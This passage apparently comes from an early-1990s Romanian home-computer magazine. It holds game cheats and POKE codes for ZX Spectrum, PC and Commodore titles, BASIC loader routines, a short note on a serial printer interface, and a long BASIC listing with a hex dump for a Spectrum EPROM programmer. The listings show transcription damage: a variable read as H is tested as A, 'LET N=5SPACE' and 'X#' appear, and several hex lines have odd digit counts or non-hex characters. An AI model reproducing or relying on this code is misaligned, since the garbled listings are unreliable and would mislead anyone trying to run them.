Apasa G si O, borderul isi va schimba culoarea pentru citeva secunde. Continua acum jocul in mod obisnuit dar daca apesi CR(ENTER) vei ajunge la nivelul urmator.

35. TURBO BOAT SIM

Cind jocul este in stare de pauza apasa T pentru nivelul urmator.

36. TURBO OUT RUN

Pentru a obtine timp suplimentar la inceputul fiecarui nivel apasa P si SPACE.

37. TWIN TURBO V8

In ecranul cu desenul masinii (ultimul) tasteaza "UNIVERSAL PEACE" pentru vietii si timp infinit.

38. THE UNTOUCHABLES

In "Hi Score table" incearca numele "HUMPHREY BOGART". Pentru urmatorul nivel apasa toate tastele.

39. VATMAN

Pentru energii infinite redefineste-ti tastele in forma CHEAT.

40. WONDERBOY

Pentru a avea direct din start skateboard-ul alege "two player mode" dupa care vei avea skateboard-ul liber apasind DELETE si CS+SS. Dupa care pomind jocul vei avea toate vietile si skateboard-ul.


41. XENON

Porneste jocul in mod obisnuit si apasa BREAK pentru pauza. Apasa tastele T, I, N si Y, acum FIRE si vei avea vietii infinite.



PC

La WING COMMANDER 1, daca la inceput tastezi WING ORIGIN, in joc orice nava prinsa in colimator se distruge cu ALT+DEL.



BOGZA COSMIN

(SAWNSOFT)

1 Rutine de incarcare.

a) **CHRONOS**

(varianta M1 loading)

10 CLEAR 24791

20 LOAD" " CODE 24792,38652

30 LOAD" " CODE 16384,759:

RANDOMIZE USR 24830

40 LOAD" " CODE 16464,1968:

RANDOMIZE USR 24833

b) **DAN DARE 1**

(varianta M1 loading)

10CLEAR 24751

20LOAD" "CODE 24752,36841

30LOAD" "CODE 16384,3263:

RANDOMIZE USR 24792

40LOAD" "CODE 16464,1906:

RANDOMIZE USR 24795

ERDELYI BELA -- POKE-uri

GHOSTBUSTERSII:

LEVEL 1: 48240,183: 49494,0:

49712,0: 49624,0

LEVEL 2: 53963,0: 54502,0

DOUBLE DRAGON II(128K):

29014,0: 29033,0

MIG 29: 42965,36

INDIANA JONES 3 (128K):

40461,0: 44516,0:4 4356,0

BESTIAL WARRIORS: 41566,183

SPOOKED: 60504,255

SALAMANDER:

38498,0:35616,0:38592,0

ANFRACTOUS: 31729,0: 34752,0

SANXION: 36585,0

STREETGANG: 39254,0

SAS COMBAT: 33034,0

DOMINATOR: 27524,0

TTITAN: 33199,0:33313,0

VICTORYROAD:

39386,255: 39403,255

BLASTEROID: 28468,0

H.A.T.E.: 53246,14

STREET FIGHTER:

42348,201: 37963,0: 42698,0

ROCKSTAR: 25612,201



NAVY MOVES:

LEVEL 1: 49923,0

LEVEL 2: 54035,0: 54047,0

XYBOTS: 27333,182

ELIMINATOR(HEWSON):

40311,0: 44715,0

POPEYE2: 46804,0

KAMIKAZE: 28581,0

AFRICAN TRAIL:

32289,0: 32475,0

CERNAT CIPRIAN

CHUCKIE EGG1-Incarcarea acestui joc se face de catre o subrutina scrisa in limbaj de asamblare, deci nu exista un program in BASIC care sa se termine in RAND. USRxxxx. Iata cum se introduce POKE-urile in acest caz:

1.Se incarca primul bloc cu MERGE

2.Dupa aparitia mesajului 0 OK 0:1 se introduce secventa urmatoare :

POKE 24514,0

POKE 24515,91

POKE 23296,175

POKE 23297,50

POKE 23298,85

POKE 23299,167

POKE 23300,195

POKE 23301,16

POKE 23302,164

GOTO 10

Dupa aceasta se continua inregistrarea jocului de pe caseta.Este posibil ca pe ecran sa apara "GAME OVER", dar nu este nimic, jocul va continua.

2. **GYROSCOPE**

54754,200

3. **HIGHWAY ENCOUNTER**

40905,0

40772,195

40773,123

40774,157

4. **HOBBIT**

Header:

1 CLEAR 59054

2 FOR N=65150 TO

65173:READ A: POKE N,A:

NEXT N

3 LOAD" "CODE

4 RAND.USR 65162

5 RAND.USR 65150

6 DATA 33, 0, 64, 17, 120, 230,

1, 0, 24, 237, 176, 201, 33, 120,

230, 17, 0, 64, 1, 0, 24, 237, 176,

201

5. **HUNCHBACK:** 26888,0

6. **JACK BEANSTALK**

56388,62: 56389,27: 56390,0:

42404,255

COMMODORE

HARD HAT MACK: 16877, 173

LASERSTRIKE: 16475, 173

MINER'S 2049: 3450, 173

CRAZYKONG: 30624, 200

CROSSFIRE: 27625, 173

BLAGGER:3560, 8

SEAFOX:7337, 173

POOYAN:20634, 173

Q-BERT+R-NEST: 4446, 173

JUMPIN JACK: 27304, 173

FROGGER: 18432, 173

BUCUR

MIRCEA

ORADEA

Interfata

seriala intre:

calculator si:

imprimanta

seriala K6313.

In principiu s-a

fotolit portul

paralel identic cu

fotolirea lui in

calculatorul TIM-5.

In schimb in loc sa

se foloseasca doar

un ROB 1488

pentru RxD si un

ROB 1489 pentru

TxD s-au folosit

doua comparatoare

BM339 unul pentru

RxD iar celalalt

pentru TxD. Con-

sumul extrem de

mic al unui ase-

menea circuit

respectiv 0,06 mA

a permis folosirea

sursei de alimen-

tare a calcula-


torului pentru




alimentarea mon-

itorului de inter-

faata cu imprimanta.

LABORATOR





INTERFATA K6313

Programator EPROM

Viorel Stan

In acest numar publicam softul pentru programatorul de EPROM Spectrum, interfata din numarul trecut. In numarul viitor: date constructive.

```

1 REM "*****
  * EPROM PROGRAMMER *
  *   C R C   *
  *           *
  *           * US 91 *
  *           *
  *           *
2 LET ADR=61466: LET KICSI=60
868: LET NAGY=60890: LET LIST=60
532: LET PAKOL=60580: LET VERIFY
=60134: LET WRITE=60128: LET CHE
CK=60277
3 LET CLEAR=0: LET T$="": LET
M=0: LET N=0: LET R=0: LET ERRO
R=0: LET SPACE=32000: POKE 23681
,1
4 DEF FN Y(X)=PEEK (X)+256*PE
EK (X+1)
5 DIM S$(5,6)
6 DATA "2716 ", "2732 ", "276
4 ", "27128 ", "27256 "
7 FOR I=1 TO 5: READ S$(I): N
EXT I
8 LET ADREG=FN Y(ADR): LET AD
RE16=FN Y(ADR+2): LET ADRE32=FN
Y(ADR+4): LET ADRE64=FN Y(ADR+6)
: LET ADRESP=FN Y(ADR+8)
10 OUT 59,255: OUT 59,0: OUT 1
87,255: OUT 187,0: OUT 251,255:
OUT 251,0
20 OUT 27,127: OUT 155,223: OU
T 219,255
25 PAPER 1: BORDER 1: INK 7: C
LS
28 GO TO 100
30 LET E1=0: LET ERROR=0: CLS
: LET LN=2: PRINT AT LN,0;"EPROM
TYPE","1";AT LN+2,0;"WRITE", "
2";AT LN+4,0;"VERIFY", "3";AT L
N+6,0;"READ","4";AT LN+8,0;"LIST
","5 ";AT LN+10,0;"CHECK","6
";AT LN+12,0;"I. IDENTIFYER","7
";AT LN+14,0;"LOAD BYTES","8";AT
LN+16,0;"SAVE BYTES","9";AT LN+
19,0;"YOUR CHOICE WAS",T$
50 LET H=CODE INKEY$-48
55 IF A<>1 AND A<>2 AND A<>3 A
ND A<>4 AND A<>5 AND A<>6 AND A<
>7 AND A<>8 AND A<>9 THEN GO TO
50

```

```

60 PRINT AT LN+2*(A-1),16; OVE
R 1; FLASH 1;" "
63 IF T$="" THEN PRINT #1;"EP
ROM TYPE NOT DEFINED": PAUSE 0:
GO TO 100
65 GO TO A*100
99 LET X1=INT (X/256): LET X2=
X-256*X1: POKE ADREG,X2: POKE (A
DREG+1),X1: RETURN
100 LET E1=0: CLS
110 LET LN=4: PRINT AT LN,0;"27
16","1";AT LN+2,0;"2732", "2";A
T LN+4,0;"2764", "3 3";AT LN+6
,0;"27128","4 4";AT LN+8,0;"272
56","5";AT LN+10,0;"CM05", "6";
AT LN+12,0;"NM05","7";AT LN+14,0
;"CONTINUE","8";
120 IF E1>2 THEN GO TO 100
121 PAUSE 0: LET A=CODE INKEY$-
48: IF NOT ((A<=8 AND A>=0) OR (
A=-12 OR A=-13)) THEN GO TO 120
125 IF A=0 OR E1>2 THEN GO TO
100
130 IF A>0 THEN PRINT AT LN+(A
-1)*2,16; OVER 1; FLASH 1;" "
140 IF A=1 THEN LET LENGHT=2*1
024: LET E1=E1+1: RANDOMIZE USR
KICSI: GO SUB 160: LET X=ADRE16:
GO SUB 99: LET T$=S$(A): GO TO
120
141 IF A=5 AND E1=0 THEN LET L
ENGH=32*1024: RANDOMIZE USR NAG
Y: GO SUB 176: LET X=ADRESP: GO
SUB 99: LET T$=S$(5)+"N": FOR I=
10 TO 20 STEP 2: POKE FN Y(ADR+I
),118: NEXT I: POKE FN Y(ADR+22)
,103: POKE FN Y(ADR+24),255: POK
E FN Y(ADR+26),191: POKE FN Y(AD
R+28),255: GO TO 30
142 IF A=2 THEN LET LENGHT=4*1
024: LET E1=E1+1: RANDOMIZE USR
KICSI: GO SUB 170: LET X=ADRE32:
GO SUB 99: LET T$=S$(A): GO TO
120
143 IF A=-12 THEN GO SUB 190:
LET LENGHT=16*1024: LET E1=E1+1:
RANDOMIZE USR NAGY: GO SUB 170:
LET X=ADRESP: GO SUB 99: LET T$
=S$(4): PRINT AT LN+6,19; FLASH
1; OVER 1;" ": GO TO 120
144 IF A=-13 THEN GO SUB 190:
LET LENGHT=8*1024: LET E1=E1+1:
RANDOMIZE USR NAGY: GO SUB 170:
LET X=ADRESP: GO SUB 99: LET T$=
S$(3): PRINT AT LN+4,19; FLASH 1
; OVER 1;" ": GO TO 120

```

```

145 IF A=3 THEN LET LENGHT=8*1
024: LET E1=E1+1: RANDOMIZE USR
NAGY: GO SUB 170: LET X=ADRE64:
GO SUB 99: LET T$=S$(A): GO TO 1
20
146 IF A=4 THEN LET LENGHT=16*
1024: LET E1=E1+1: RANDOMIZE USR
NAGY: GO SUB 170: LET X=ADRE64:
GO SUB 99: LET T$=S$(A): GO TO
120
147 IF A=6 AND T$="" THEN GO T
O 100
148 IF LEN T$=0 AND (A=6 OR A=7
OR A=8) THEN LET E1=0: BEEP .3
,+1: BEEP .3,-1: PRINT AT LN+(A-
1)*2,16;A: GO TO 120
149 IF A=8 AND T$(6 TO 6)=" " T
HEN PRINT AT LN+12,16; OVER 1;"
": PRINT #1;"CMOS OR NMOS?": B
EEP .3,1: BEEP .3,-1: GO TO 120
150 IF LEN T$=0 AND (A=6 OR A=8
) THEN BEEP .3,+1: BEEP .3,-1:
PRINT AT LN+(A-1)*2,16;A: GO TO
120
151 IF A=6 THEN LET E1=E1+1: L
ET T$(6 TO 6)="A": FOR I=10 TO 2
0 STEP 2: POKE FN Y(ADR+I),118:
NEXT I: POKE FN Y(ADR+22),103
152 IF A=7 THEN LET E1=E1+1: L
ET T$(6 TO 6)="N": FOR I=10 TO 2
0 STEP 2: POKE FN Y(ADR+I),117:
NEXT I: POKE FN Y(ADR+22),87
153 IF A=8 AND T$(6 TO 6)<>" "
THEN GO TO 30
155 GO TO 180
160 POKE 60315,203: POKE 60316,
223: POKE 60478,203: POKE 60479,
223: POKE 60595,203: POKE 60596,
223
165 RETURN
170 POKE 60315,203: POKE 60316,
247: POKE 60478,203: POKE 60479,
247: POKE 60595,203: POKE 60596,
247
175 RETURN
176 POKE 60315,0: POKE 60316,0:
POKE 60595,0: POKE 60596,0: POK
E 60478,0: POKE 60479,0: RETURN
180 GO TO 120
190 POKE FN Y(ADR+24),247: POKE
FN Y(ADR+26),183: POKE FN Y(ADR
+28),247: RETURN
199 STOP
200 INPUT "FIRST ADDRESS IN RAM
=";RAM0,"LAST ADDRESS IN RAM=";R
AMU,"FIRST ADDRESS IN EPROM=";EP
R

```

```

210 LET N=RAM0: LET M=RAMU: LET
R=EPR:
220 RANDOMIZE USR WRITE
290 PAUSE 0
299 GO TO 30
300 INPUT "FIRST ADDRESS IN RAM
=";RAM0,"LAST ADDRESS IN RAM=";R
AMU,"FIRST ADDRESS IN EPROM=";EP
R
310 LET N=RAM0: LET M=RAMU: LET
R=EPR: LET ERROR=0
320 IF INKEY$="" THEN GO TO 3
0
330 RANDOMIZE USR VERIFY
390 PAUSE 0
392 IF N+1<M AND ERROR<>0 THEN
LET N=N+1: LET R=R+1: LET ERROR
=0: GO TO 320
399 GO TO 30
400 INPUT "DESTINATION IN RAM="
;RAM,"FIRST ADDRESS IN EPROM=";E
PR0,"LAST ADDRESS IN EPROM=";EPR
1
410 LET N=EPR0: LET R=RAM: LET
M=EPR1: LET ERROR=0: RANDOMIZE U
SR PAKOL
490 PAUSE 0
499 GO TO 30
500 PRINT #1;("LIST RAM/EPROM")
502 PAUSE 0: LET W$=INKEY$
503 IF W$="R" THEN GO TO 1000
504 IF W$="E" THEN GO TO 506
505 GO TO 502
506 INPUT "FIRST ADDRESS IN EPR
OM=";EPR0,"LAST ADDRESS IN EPROM
=";EPR1
510 LET N=EPR0: LET M=EPR1: LET
R=SPACE
520 IF SPACE+EPR1-EPR0>=60000 T
HEN PRINT #1;"OUT OF MEMORY": P
AUSE 0: GO TO 29
530 RANDOMIZE USR PAKOL: LET N=
SPACE: LET M=N+EPR1-EPR0: RANDOM
IZE USR LIST
590 PAUSE 0
599 GO TO 30
600 INPUT "FIRST ADDRESS IN EPR
OM=";EPR0,"LAST ADDRESS IN EPROM
=";EPR1
610 LET N=0: LET M=EPR1-EPR0: L
ET R=EPR0: LET ERROR=0
615 IF INKEY$="" THEN GO TO 3
0
618 RANDOMIZE USR CHECK
620 PAUSE 0

```



```

630 IF R+1<M AND ERROR<>0 THEN
LET R=R+1: LET ERROR=0: LET N=R
: GO TO 615
690 GO TO 30
700 LET N=0: LET M=1: LET R=SPA
CE
710 OUT 5,0: RANDOMIZE USR PAKO
L: OUT 5,255: LET N=5SPACE: LET M
=N+1: RANDOMIZE USR LIST
720 PAUSE 0: GO TO 30
800 INPUT ("NAME=");X#
810 LOAD X$CODE 40000
820 GO TO 30
900 INPUT ("NAME=");Y$: INPUT (
"START ADRESS=");X: INPUT ("LENG
HT=");Y
910 SAVE Y$CODE X,Y
920 GO TO 30
999 STOP
1000 INPUT "FIRST ADRESS IN RAM="
";RAM0,"LAST ADRESS IN RAM=";RAM
1
1010 LET N=RAM0: LET M=RAM1: RAN
DOMIZE USR LIST: PAUSE 0: GO TO
30
9000 SAVE "PROG.EPRM2" LINE 9100
9010 SAVE "EPRCRT"CODE 60000,152
6
9099 STOP
9100 CLEAR 31999
9110 LOAD "EPRCRT"CODE 60000,152
6
9120 RUN

```

EPROM PROGRAMMER CODE

```

1 3EFFD37BD37BC9F5C53E 1690
2 06DD21815CDDAE00DD77 1216
3 00D3FE011E0018473EFF 908
4 D37B3CD37BC93E7FD31B 1356
5 CD60EAAFD39BD3DB3E01 1569
6 FD7747D3FEE5C5D5FDCEB 2003
7 026EC46E0DFDCB0286D1 1232
8 C1E1C9F5C53E7FDBFE1F 1754
9 3019018600180CF5C53E 748
10 7FDBFE1F300B01461A0B 798
11 78B120FBC1F1C9FBCE84 1803
12 EAC1F17EE1E1E1E1E1C5 2116
13 F53E0ACD282D1858CD79 1045
14 EBC3CAEB3E04CD5CEBCD 1670
15 1DEBCD60EAC332EC0105 1286
16 00219EEFCD52EDC50105 1157
17 0021A3EFCD52EDC50105 1162
18 0021A8EFC52EDAFD1E1 1573
19 C9E5EBED5223EBE1C9CD 1885

```

```

20 F4EACD15EBC9E1C5F5CD 2012
21 2B2D21A8EFC90EDCD84 1451
22 EA3E01CD282D3E07CD65 962
23 EBCD8DED3E01CD01163E 1171
24 00CD65EBF1CD282DC1CD 1470
25 2B2DCDE32D3E2CD7CDE3 1318
26 2DC9F5CD6B0DFDCB0286 1408
27 F111ADEFCD0A0CC93E05 1165
28 CD65EBCD1DEBC9CD79EB 1772
29 C93E01CD5CEB01070021 837
30 86EFC52ED3E64B928E0 1508
31 CD60EACD1DEBCD4FEF79 1648
32 D3DB7800000000D39BCD 1121
33 67EA3E77CBB7D31BCD67 1450
34 EADB5BF53E77D31BCD67 1516
35 EAF1FEFFC224EB031B7A 1601
36 B320D43E02CD65EBCD84 1365
37 EAC9CD1DEBE5D5C5CD7C 1872
38 EA3E03CD65EBC1D1E1E5 1696
39 D5C5CD4FEFF3C3A3EE3E 1834
40 73D31BCD67EA79D3DB78 1566
41 0000F5D39BCD67EA7ED3 1490
42 5BF1F5CBFFD39BCDB7EA 2023
43 F1D39BCD67EA3EFFD35B 1768
44 CD60EA3E73CBB7D31BCD 1541
45 67EADB5B8E205ECD7CEA 1526
46 23031B7AB320BCFB3E04 903
47 CD65EBC1D1E1CD4FEFCD 1896
48 60EA79D3DB7800000000 1001
49 D39BCD67EA3E77CBB7D3 1686
50 1BCD67EADB5BF53E77D3 1516
51 1BCD67EAF1BE20252303 1107
52 1B7AB320D5CD84EA3E02 1208
53 CD65EBAFCD282D3E01CD 1274
54 01163E06CD65EBCD8DED 1215
55 C9D1D1D1FBC5F5C5E5C1 2140
56 CD2B2D219EEFCD90EDC1 1502
57 CD2B2D21A8EFC90EDCD 1524
58 84EA3EFFCD282DC338EB 1459
59 CD1DEBCD4FEFCD60EA7D 1652
60 D3DB7C00000000D39BCD 1125
61 67EA3E77F5CBB7D31BCD 1592
62 67EADB5B02F1D31BCD67 1436
63 EA03231B7AB320D9CD84 1186
64 EAC9CD6B0DFDCB0286CD 1557
65 1DEBC5E5D5ED43B05C21 1508
66 B15CCD2BED2BCD2BED3E 1344
67 20CD21EDCD21EDD1E106 1422
68 08CD2BED231B7AB32817 919
69 3E20CD21ED10F03E00CD 1105
70 21EDC1E521080009E5C1 1164
71 E118C3C1C9E5D5C5F5D7 1937
72 F1C1D1E1C9C5E57E3281 1800
73 5C21815C0602AFED67F5 1114
74 ED67F5ED67F1FE0A3004 1482
75 C6301802C637CD21ED10 1016
76 F0E1C1C9FDCB378EFCB 1968

```

77 01FEED5B5D5CC5D5E52A 1449
 78 615CF7ED535D5CE1EDB0 1579
 79 CDB226381A224D5C23CD 948
 80 B433CDA22DC5D1E1225D 1401
 81 5C2A615CC1D5CDE819C1 1384
 82 C9CF012186EF010700FD 1076
 83 CB378EFDCB01FEED5B5D 1532
 84 5CC5D5E52A615CF7ED53 1529
 85 5D5CE1EDB0CDB22838D9 1519
 86 224D5CE1225D5CCDF2A 1149
 87 2A615CC1CDE819C93EEF 1388
 88 083ECB06042112F05E23 703
 89 5612130812082310F5C9 654
 90 AF06042112F05E235612 709
 91 13122310F7C9E5C52116 1017
 92 EF0671AFAE2310FCFE21 1297
 93 00C1E1C93E76D31BCD7C 1366
 94 EACD67EA79D3DB78CBF7 1897
 95 F5D39BCD67EA7ED35BF1 1822
 96 F5CBB7D39BCDB7EAF1D3 2071
 97 9BCD67EA3EFFD35BCD60 1617
 98 EA3E76CBB7D31BCD67EA 1580
 99 DB5BBEC27DEC23031B7A 1242
 100 B320BBC329EC79D3DB78 1541
 101 CBEFCBFFF5D39BCD67EA 2053
 102 CD7CEA7ED35B3E67D31B 1394
 103 CD67EAF1CBBFD39BF5CD 1993
 104 B7EAF1D39BF53EFFD35B 1888
 105 CD60EACD67EA3E37D31B 1432
 106 CD67EAF1CBBFD39BCD67 1851
 107 EADB5BBEC27DEC23031B 1354
 108 7AB320B2C329ECCD1DEB 1452
 109 C5D5C1D1EDB0C97EC37D 1872
 110 EC3E76CBFFD31BCD67EA 1654
 111 CD7CEA79D3DB78CBFFF5 1937
 112 D39BCD67EA08AF083E76 1279
 113 CBFFD31BCD67EACD7CEA 1801
 114 7ED35BF1083CFE1030CB 1258
 115 08F5CBBFD39BCDA9EAF1 1862
 116 F5D39BCD67EA3EFFD35B 1772
 117 CD60EA3E76CBB7CBFFD3 1770
 118 1BCD67EADB5BBE20C3F1 1537
 119 3E76CBFFD31BCD67EACD 1623
 120 7CEA7ED35B088787F578 1429
 121 D39BCD67EAF1F5CDA9EA 2002
 122 F13D20F878CBFFD39BCD 1731
 123 67EA23031B7AB3C2A3EE 1298
 124 C329ECE1E2F0F1EFECF6 2125
 125 E2E1BDDFF6BDF3CBF011 2001
 126 CBBDF0ECE3F1BD1CCED6 1973
 127 D5D4BD3EC0D39B3E77D3 1626
 128 1BCDEAEDD5E5C5FDCB02 1800
 129 6EC46E0DFDCB02C62131 1167
 130 EF061D7EC663CD21ED76 1290
 131 0000002310F3FDCB0286 886
 132 FDCB02EEC1E1D1C94552 1675
 133 524F523D20205350454E 678

134 443D2020434C4541523D 613
 135 20204E3D2020204D3D20 469
 136 2020523D202020AE4550 626
 137 524F4D206572726F7220 856
 138 61743AA04550524F4D20 850
 139 636F6E74726F6CA06F6B 1147
 140 202E0DA057726974696E 888
 141 67202E2E2EA00D566572 747
 142 6966702E2E2EA0697320 878
 143 63616E63656C6C65642E 969
 144 0DA050726F6772616D20 933
 145 66696E6973686564A066 1104
 146 61696C65642E0DA0999EB 1118
 147 F0EB3CECB1ECE3EBE5EB 2110
 148 44EEFCEDA3EER4EEBFEE 2027
 149 ECEEFDDEED2CEE59EE 2064
 150 B4EED7EE20EF7AFF60F3 1858
 151 6300DB06FFFFFFFEFF91 1737
 152 0F0AFFEAFFEEBBD0100 1418
 153 00000000000000000000 0
 154 00000000000000000000 0

Tips & Tricks

by Virgil Percec

AFTERBUNES

POKE 36739,119:POKE 40054,120:POKE40098,120

BRAD BL. THE GALACTIC BARBARIANS

POKE 30506,255

CASTLE MASTER

POKE 49437,183

CHASE HQ

POKE 38325,0

POKE 33040,0:POKE 33041,0

COBRA FORCE

taste definite: S, I, M, O, N

CRACKDOWN

POKE 33261,62

DARIUS+

POKE 39291,0


